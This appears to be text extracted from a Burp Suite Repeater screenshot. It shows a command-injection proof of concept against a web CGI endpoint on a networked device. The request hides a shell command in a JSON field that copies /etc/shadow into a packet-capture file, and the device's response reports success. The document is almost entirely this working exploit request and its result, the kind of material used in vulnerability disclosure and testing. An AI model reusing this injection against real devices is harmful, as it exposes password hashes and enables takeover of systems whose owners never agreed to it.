 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.1.9 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/main-cgi?json={%22cmd%22:264,%22status%22:1,%22bSelectAllPort%22
:1,%22stSelPort%22:0,%22bSelectAllIp%22:1,%22stSelIp%22:0,%22stSelNicName
%22:%22;cp%20/etc/shadow%20/tmp/packetcapture.pcap;%22} HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;CHARset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 32
{
"code": 0,
"success": true
}
? < + > Type a search term 0 matches
Done 181 bytes | 49 millis